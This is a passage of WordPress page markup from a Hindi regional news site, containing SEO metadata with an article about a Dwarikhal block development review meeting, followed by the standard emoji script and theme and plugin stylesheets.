\u092e\u091c\u0926\u0942\u0930\u0940 \u092a\u0942\u0930\u094d\u0923 \u0939\u094b \u0917\u0908 \u0939\u0948,\u0924\u0925\u093e \u0905\u092c \u0924\u0915 3 \u0915\u0930\u094b\u095c 8 \u0932\u093e\u0916 77 \u0939\u091c\u093e\u0930 \u0930\u0942\u092a\u092f\u0947 \u092e\u091c\u0926\u0942\u0930\u094b \u0915\u093e \u092e\u091c\u0926\u0942\u0930\u0940 \u0915\u093e \u092d\u0941\u0917\u0924\u093e\u0928 \u0915\u093f\u092f\u093e \u0917\u092f\u093e\u0964 \u092a\u094d\u0930\u092e\u0941\u0916 \u0926\u094d\u0935\u093e\u0930\u093e \u0928\u093f\u0930\u094d\u0926\u0947\u0936\u093f\u0924 \u0915\u093f\u092f\u093e \u0915\u093f \u092a\u094d\u0930\u0924\u094d\u092f\u0947\u0915 \u0915\u093e\u0930\u094d\u092f \u092a\u0930 \u092c\u094b\u0930\u094d\u0921 \u092c\u0928\u093e\u092f\u093e \u091c\u093e\u090f \u0924\u0925\u093e \u0909\u0938\u092a\u0930 \u092f\u094b\u091c\u0928\u093e \u0915\u093e \u092a\u0942\u0930\u094d\u0923 \u0935\u093f\u0935\u0930\u0923 \u0905\u0902\u0915\u093f\u0924 \u0915\u093f\u092f\u093e \u091c\u093e\u090f \u0924\u093e\u0915\u093f \u0917\u094d\u0930\u093e\u092e\u0935\u093e\u0938\u093f\u092f\u094b\u0902 \u0915\u094b \u092f\u094b\u091c\u0928\u093e \u0915\u0940 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u092e\u093f\u0932 \u0938\u0915\u0947, \u0938\u093e\u0925 \u0939\u0940 \u0930\u094b\u091c\u0917\u093e\u0930 \u092a\u0930\u0915 \u092f\u094b\u091c\u0928\u093e \u0915\u0947 \u0905\u0928\u094d\u0924\u0930\u094d\u0917\u0924 \u0935\u094d\u092f\u0915\u094d\u0924\u093f\u0917\u0924 \u0932\u093e\u092d\u093e\u0930\u094d\u0925\u0940 \u092f\u094b\u091c\u0928\u093e \u092e\u0947\u0902 \u092a\u093e\u0924\u094d\u0930 \u0935\u094d\u092f\u0915\u094d\u0924\u093f\u092f\u094b\u0902 \u0915\u094b \u092e\u0941\u0930\u094d\u0917\u0940\u092c\u093e\u095c\u093e,\u092c\u0915\u0930\u0940\u092c\u093e\u095c\u093e,\u0917\u094c\u0936\u093e\u0932\u093e \u0906\u0926\u093f \u0915\u093e \u091a\u092f\u0928 \u0915\u0930 \u0907\u0928\u0915\u093e \u092d\u094c\u0924\u093f\u0915 \u0938\u0924\u094d\u092f\u093e\u092a\u0928 \u092d\u0940 \u0915\u0930\u0947\u0902\u0964 \u0938\u092e\u093e\u091c \u0915\u0932\u094d\u092f\u093e\u0923 \u0915\u0940 \u0938\u092e\u0940\u0915\u094d\u0937\u093e \u092e\u0947\u0902 \u0907\u0938 \u0935\u093f\u0924\u094d\u0924\u0940\u092f \u0935\u0930\u094d\u0937 \u092e\u0947\u0902 \u0935\u0943\u0926\u094d\u0927\u093e\u0935\u0938\u094d\u0925\u093e \u092a\u0947\u0902\u0936\u0928i \u0915\u0947 90, \u0935\u093f\u0927\u0935 \u092a\u0947\u0902\u0936\u0928 \u0915\u0947 44,\u0926\u093f\u0935\u094d\u092f\u093e\u0902\u0917 \u092a\u0947\u0902\u0936\u0928 \u0915\u0947 13, \u0926\u093f\u0935\u094d\u092f\u093e\u0902\u0917 \u092d\u0930\u0923 \u092a\u094b\u0937\u0923 \u0905\u0928\u0941\u0926\u093e\u0928 4, \u0915\u093f\u0938\u093e\u0928 \u092a\u0947\u0902\u0936\u0928 50,\u092a\u0930\u093f\u0924\u094d\u092f\u0915\u094d\u0924\u093e \u092a\u0947\u0902\u0936\u09282,\u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u092a\u0930\u093f\u0935\u093e\u0930\u093f\u0915 \u0932\u093e\u092d 1 \u0938\u094d\u0935\u0940\u0915\u0943\u0924\u0940 \u0939\u0941\u0908 \u0939\u0948 \u0938\u093e\u0925 \u0939\u0940 \u090f\u0938.\u0938\u0940.\u092a\u0940. \u0915\u0947 \u0905\u0928\u094d\u0924\u0930\u094d\u0917\u0924 9 \u092f\u094b\u091c\u0928\u093e\u0913\u0902 48.66 \u0932\u093e\u0916 \u0915\u0947 \u092a\u094d\u0930\u0938\u094d\u0924\u093e\u0935 \u092a\u094d\u0930\u0947\u0937\u093f\u0924 \u0915\u093f\u092f\u0947 \u0917\u090f \u0939\u0948\u0964 \u092a\u094d\u0930\u092e\u0941\u0916 \u0926\u094d\u0935\u093e\u0930\u093e \u0938\u092d\u0940 \u0905\u0927\u093f\u0915\u093e\u0930\u093f\u092f\u094b\u0902 \u0915\u0930\u094d\u092e\u091a\u093e\u0930\u093f\u092f\u094b\u0902 \u0915\u094b \u0928\u093f\u0930\u094d\u0926\u0947\u0936\u093f\u0924 \u0915\u093f\u092f\u093e \u0915\u093f \u0935\u0947 \u0906\u0917\u093e\u092e\u0940 \u0938\u092e\u0940\u0915\u094d\u0937\u093e \u092c\u0948\u0920\u0915 \u092e\u0947\u0902 \u092a\u0942\u0930\u094d\u0923 \u0924\u0948\u092f\u093e\u0930\u0940 \u0915\u0947 \u0938\u093e\u0925 \u0905\u092a\u0928\u0947 \u0905\u092d\u093f\u0932\u0947\u0916\u094b \u0915\u0947 \u0938\u093e\u0925 \u0909\u092a\u0938\u094d\u0925\u093f\u0924 \u0939\u094b \u0924\u0925\u093e \u0905\u092a\u0928\u0947 \u0915\u094d\u0937\u0947\u0924\u094d\u0930\u094b \u092e\u0947\u0902 \u0938\u0930\u0915\u093e\u0930 \u0926\u094d\u0935\u093e\u0930\u093e \u0938\u0902\u091a\u093e\u0932\u093f\u0924 \u091c\u0928\u0939\u093f\u0924 \u0915\u0940 \u092f\u094b\u091c\u0928\u093e\u0913\u0902 \u0915\u093e \u0935\u094d\u092f\u093e\u092a\u0915 \u092a\u094d\u0930\u091a\u093e\u0930 \u092a\u094d\u0930\u0938\u093e\u0930 \u0915\u0930\u0947\u0902 \u091c\u093f\u0938\u0938\u0947 \u0915\u093f \u0906\u092e \u0906\u0926\u092e\u0940 \u0915\u094b \u0907\u0938\u0915\u093e \u0932\u093e\u092d \u092e\u093f\u0932 \u0938\u0915\u0947,\u0907\u0938 \u0905\u0935\u0938\u0930 \u092a\u0930 \u0916\u0923\u094d\u0921 \u0935\u093f\u0915\u093e\u0938 \u0905\u0927\u093f\u0915\u093e\u0930\u0940 \u091c\u092f\u0915\u0943\u0924 \u0938\u093f\u0902\u0939 \u092c\u093f\u0937\u094d\u091f,\u0938\u0939\u093e\u092f\u0915 \u0935\u093f\u0915\u093e\u0938 \u0905\u0927\u093f\u0915\u093e\u0930\u0940 \u092a\u09020 \u091c\u092f\u0926\u0940\u092a \u0930\u093e\u0935\u0924, \u0938\u0939\u093e\u092f\u0915 \u0938\u092e\u093e\u091c \u0915\u0932\u094d\u092f\u093e\u0923 \u0905\u0927\u093f\u0915\u093e\u0930\u0940 \u0939\u0930\u092a\u093e\u0932 \u0938\u093f\u0902\u0939 \u0930\u093e\u0935\u0924,\u092c\u0940.\u0913.\u0938\u0902\u091c\u092f \u092c\u093f\u0937\u094d\u091f,\u090f.\u0921\u0940.\u0913.\u0915\u094b\u092a\u0930\u0947\u091f\u093f\u0935 \u0915\u0947\u0926\u093e\u0930\u0926\u0924\u094d\u0924 \u0915\u0923\u094d\u0921\u0935\u093e\u0932,\u0932\u0947\u0916\u093e\u0915\u093e\u0930, \u092a\u0940.\u0921\u0940.\u0938\u0928\u0935\u093e \u0932,\u0921\u0940.\u092a\u0940.\u0913 \u0905\u0936\u094d\u0935\u0924 \u092c\u095c\u0924\u094d\u0935\u093e\u0932,\u091c\u0947.\u0908 \u0916\u0947\u092e\u092a\u093e\u0932,\u0930\u0936\u094d\u092e\u093f,\u0935\u093f\u091c\u092f\u092a\u093e\u0932,\u091a\u0928\u094d\u0926\u094d\u0930\u092a\u093e\u0932,\u0928\u0935\u0940\u0928 \u0938\u093f\u0902\u0939,\u090f.\u092c\u0940.\u0921\u0940.\u0913. \u091c\u093f\u0924\u0947\u0928\u094d\u0926\u094d\u0930 \u0938\u093f\u0902\u0939,\u0938\u092e\u0938\u094d\u0924 \u0917\u094d\u0930\u093e\u092e \u0935\u093f\u0915\u093e\u0938 \u0905\u0927\u093f\u0915\u093e\u0930\u0940,\u0917\u094d\u0930\u093e\u092e \u092a\u0902\u091a\u093e\u092f\u0924 \u0935\u093f\u0915\u093e\u0938 \u0905\u0927\u093f\u0915\u093e\u0930\u0940,\u0930\u094b\u091c\u0917\u093e\u0930 \u0938\u0947\u0935\u0915,\u090f\u0928.\u0906\u0930.\u090f\u0932.\u090f\u092e. \u0938\u094d\u091f\u0949\u092b \u090f\u0935\u0902 \u0938\u092e\u0938\u094d\u0924 \u0905\u0927\u093f\u0915\u093e\u0930\u0940 \u0915\u0930\u094d\u092e\u091a\u093e\u0930\u0940 \u0909\u092a\u0938\u094d\u0925\u093f\u0924 \u0930\u0939\u0947..","name":"\u0935\u093f\u092d\u093e\u0917\u0940\u092f \u0938\u092e\u0940\u0915\u094d\u0937\u093e \u092c\u0948\u0920\u0915 \u092e\u0947\u0902 \u0928\u093f\u0930\u094d\u092e\u093e\u0923 \u0915\u093e\u0930\u094d\u092f\u094b \u0938\u0947 \u0938\u092e\u094d\u092c\u0928\u094d\u0927\u093f\u0924 \u092f\u094b\u091c\u0928\u093e\u0913\u0902 \u0915\u0940 \u0927\u0940\u092e\u0940 \u092a\u094d\u0930\u0917\u0924\u093f \u092a\u0930 \u0926\u094d\u0935\u093e\u0930\u0940\u0916\u093e\u0932 \u092a\u094d\u0930\u092e\u0941\u0916 \u092e\u0939\u0947\u0928\u094d\u0926\u094d\u0930","@id":"https://pahadirajya.com/mahendra-singh-rana-3/#richSnippet","isPartOf":{"@id":"https://pahadirajya.com/mahendra-singh-rana-3/#webpage"},"image":{"@id":"https://pahadirajya.com/wp-content/uploads/2023/03/IMG-20230316-WA0019.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://pahadirajya.com/mahendra-singh-rana-3/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="pahadirajya.com &raquo; Feed" href="https://pahadirajya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="pahadirajya.com &raquo; Comments Feed" href="https://pahadirajya.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="pahadirajya.com &raquo; विभागीय समीक्षा बैठक में निर्माण कार्यो से सम्बन्धित योजनाओं की धीमी प्रगति पर  द्वारीखाल  प्रमुख महेन्द्र सिंह राणा   नाराज Comments Feed" href="https://pahadirajya.com/mahendra-singh-rana-3/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pahadirajya.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pahadirajya.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='hfb-style-css' href='https://pahadirajya.com/wp-content/plugins/hash-form/css/form-block.css?ver=1.3.8' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://pahadirajya.com/wp-content/plugins/smart-blocks/inc/assets/css/materialdesignicons.css?ver=2.8' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://pahadirajya.com/wp-content/plugins/smart-blocks/inc/assets/css/owl.carousel.css?ver=2.8' media='all' />
<link rel='stylesheet' id='sb-style-css' href='https://pahadirajya.com/wp-content/plugins/smart-blocks/inc/assets/css/sb-style.css?ver=2.8' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.9rem;--wp--preset--font-size--medium: 1.05rem;--wp--preset--font-size--large: clamp(1.39rem, 1.39rem + ((1vw - 0.2rem) * 0.836), 1.85rem);--wp--preset--font-size--x-large: clamp(1.85rem, 1.85rem + ((1vw - 0.2rem) * 1.182), 2.5rem);--wp--preset--font-size--xx-large: clamp(2.5rem, 2.5rem + ((1vw - 0.2rem) * 1.4), 3.27rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1100px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.938), 1.5em);line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://pahadirajya.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://pahadirajya.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://pahadirajya.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://pahadirajya.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://pahadirajya.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.2' media='all' />
<style id='sfm-style-inline-css'>
